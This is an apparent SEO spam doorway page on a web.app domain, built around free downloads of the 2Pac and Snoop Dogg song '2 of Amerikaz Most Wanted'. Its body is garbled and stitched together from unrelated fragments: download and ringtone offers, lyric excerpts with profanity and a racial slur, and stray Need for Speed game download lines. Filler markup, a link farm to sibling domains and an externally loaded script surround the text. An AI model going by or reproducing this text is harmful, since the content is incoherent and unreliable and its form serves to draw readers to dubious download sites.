

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://incimeling.web.app/173.html
body_size: 1772
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://incimeling.web.app/173.html" /><title>2 amerikaz most wanted download</title><script src="https://incimeling.web.app/h86dhtfw7e.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="sosenzebr"></div><!-- breechiscoun --><div class="lampjerback"></div><div class="thecomap"></div><!-- tantluso --><div class="viaveder"></div><div class="sanilow" id="zanabfa"></div><!-- laygradbe --><div class="ansanno" id="propdomo"></div><!-- nettiora --><div class="endatant"></div><!-- phiditi --><div class="saclori"></div><!-- giaboksa --><div class="dargouto"></div><!-- lanchori --><div class="wailibac"></div><h1>2 amerikaz most wanted download</h1><div class="sosenzebr"></div><!-- breechiscoun --><div class="lampjerback"></div><div class="thecomap"></div><!-- tantluso --><div class="viaveder"></div><div class="sanilow" id="zanabfa"></div><!-- laygradbe --><div class="ansanno" id="propdomo"></div><!-- nettiora --><div class="endatant"></div><!-- phiditi --><div class="saclori"></div><!-- giaboksa --><div class="dargouto"></div><!-- lanchori --><div class="wailibac"></div><p>Stream 2pac 2 of amerikaz most wanted instrumental download by chase l gould from desktop or your mobile device. Players can experience great and mind blowing special visual effects while racing or playing. Official 2pac 2 of amerikaz most wanted lyrics at cd universe. Up out of there daz, repeated several times until first verse begins aint nothin but. Includes unlimited streaming via the free bandcamp app, plus highquality download in mp3, flac and more. Up out of there daz, repeated several times until first verse begins aint nothin but a gangsta. Free music 2pac and snoop dogg 2 of amerikaz most wanted mp3 download. Up out of there chuckles aint nuttin but a gangsta party pump that up g ahh shit, you d. Crooked i snoop talking up out of there daz, repeated several times until first verse begins aint nothin but a gangsta party tupac talking ahh shit youve done fucked up now you done put 2 of amerikaz most wanted in the same muthafuckin place at the same muthafuckin time yall niggas about to feel this break out the champagne glasses and muthafuckin condoms have one on us. Check out 2 of amerikaz most wanted album version edited feat. Enjoy the full soundcloud experience with our free. Print and download 2 of americaz most wanted sheet music by 2pac. Download 2 of amerikaz most wanted2pac720pclean version hd. Grandmaster melle mel and duke bootees the message.</p> <p>The music video opens with 2pac meeting piggy a parody of biggie smalls about the november 1994 shooting. Tupac amaru shakur, delmar drew arnaud, cordozar calvin broadus record labels. Download 2 of amerikaz most wanted2pac720pclean version. Remember that by downloading this song you accept our terms and conditions. To download content from our site, you must enable cookies in your browser. From this page you can download full version of the free 2 of amerikaz most wanted by 2pac ringtone in mp3 format and use it. Musiceel download 2pac 2 of amerikaz most wanted mp3 music. Free music2pac and snoop dogg 2 of amerikaz most wanted mp3 download 2 of amerikaz most wanted is a hip hop song performed by american rappers 2pac and snoop dogg for 2pacs charttopping fourth 4th studio album all eyez on me, released in 1996. Moreover, need for speed most wanted 2 pc game free download is also enabled for virtual reality. Snoop had recently been acquitted of murder charges, while 2pac had been set free after serving time for a sexual assault conviction 2 of amerikaz most wanted sometimes referred to as gangsta party is a west coast hip hop song written by 2pac, snoop dogg and daz dillinger for 2pacs 1996 double album all eyez on me. Up out of there chuckles aint nuttin but a gangsta party pump that up g ahh shit, you done fucked up now aint nuttin but a gangsta party. Snoop dogg ringtones download, free download 2 of amerikaz most wanted 2 pac ft.</p> <p>Musiceel download 2pac snoop dogg 2 of amerikaz most wanted. Lyrics to 2 of amerikaz most wanted by snoop dogg from the tupac. Check out 2 of amerikaz most wanted explicit by 2pac on amazon music. Official 2pac snoop dogg 2 of amerikaz most wanted lyrics at cd universe. May 22, 2019 free music 2pac and snoop dogg 2 of amerikaz most wanted mp3 download. Snoop dogg sampled intelligent hoodlums the posse shoot em up. Stream 2pac, snoop dogg 2 of amerikaz most wanted original demo version by 2pac. The song is a duet performed by 2pac and snoop dogg. You can then select photos, audio, video, documents or anything else you want to send. Up out of there chuckles aint nuttin but a gangsta party pump that up g ahh shit, you done fucked up now. By the late 1990s, the label began to decline after the death of its star artist, tupac shakur, imprisonment of cofounder suge knight, and the departures of dr. The mixtape special edition mixtape by 2pac, makaveli, snoop dogg, snopp doggy dogg hosted by deathrow doggystyle makaveli records.</p> <p>Listen to both songs on whosampled, the ultimate database of sampled music, cover songs and remixes. Need for speed most wanted 2 pc game free download iso. Up out of there aint nothin but a gangsta party eh, light that up, snoop. Snoop dogg sampled grandmaster flash and the furious five feat. It was later included on 2pacs 2008 posthumous album greatest hits. Live at the house of blues album including song video, artist biography, translations and more.</p> <p>Sheet music arranged for pianovocalguitar in f major. Snoop dogg 2 of amerikaz most wanted free mp3 download and stream. To start this download lagu you need to click on download button. Listen free to 2pac 2 of amerikaz most wanted radio. Tupac amaru shakur, delmar drew arnaud, cordozar calvin broadus publishers. Complete your 2pac featuring snoop doggy dogg collection. From this page you can download full version of the free 2 of amerikaz most wanted by 2pac ringtone in mp3 format and use it on your phone right away.</p><div class="sosenzebr"></div><!-- breechiscoun --><div class="lampjerback"></div><a href="https://incimeling.web.app/1519.html">1519</a> <a href="https://incimeling.web.app/675.html">675</a> <a href="https://incimeling.web.app/1660.html">1660</a> <a href="https://incimeling.web.app/650.html">650</a> <a href="https://incimeling.web.app/959.html">959</a> <a href="https://incimeling.web.app/834.html">834</a> <a href="https://incimeling.web.app/1576.html">1576</a> <a href="https://incimeling.web.app/1428.html">1428</a> <a href="https://incimeling.web.app/718.html">718</a> <a href="https://incimeling.web.app/263.html">263</a> <a href="https://incimeling.web.app/746.html">746</a> <a href="https://incimeling.web.app/1256.html">1256</a> <a href="https://incimeling.web.app/104.html">104</a> <a href="https://incimeling.web.app/1095.html">1095</a> <a href="https://incimeling.web.app/1125.html">1125</a> <a href="https://incimeling.web.app/860.html">860</a> <a href="https://incimeling.web.app/1632.html">1632</a> <a href="https://incimeling.web.app/1490.html">1490</a> <a href="https://incimeling.web.app/1387.html">1387</a> <a href="https://incimeling.web.app/576.html">576</a> <a href="https://incimeling.web.app/969.html">969</a> <a href="https://incimeling.web.app/27.html">27</a> <a href="https://drehovoram.web.app/169.html">169</a> <a href="https://closleylousce.web.app/334.html">334</a> <a href="https://prefworkvicen.web.app/675.html">675</a> <a href="https://realimaro.web.app/868.html">868</a> <a href="https://guipabersmi.web.app/1230.html">1230</a> <a href="https://mostnettgibal.web.app/772.html">772</a> <a href="https://riarisfinewp.web.app/133.html">133</a><div class="sosenzebr"></div><!-- breechiscoun --><div class="lampjerback"></div><div class="thecomap"></div><!-- tantluso --><div class="viaveder"></div><div class="sanilow" id="zanabfa"></div><!-- laygradbe --><div class="ansanno" id="propdomo"></div><!-- nettiora --><div class="endatant"></div><!-- phiditi --><div class="saclori"></div><!-- giaboksa --><div class="dargouto"></div><!-- lanchori --><div class="wailibac"></div></body></html>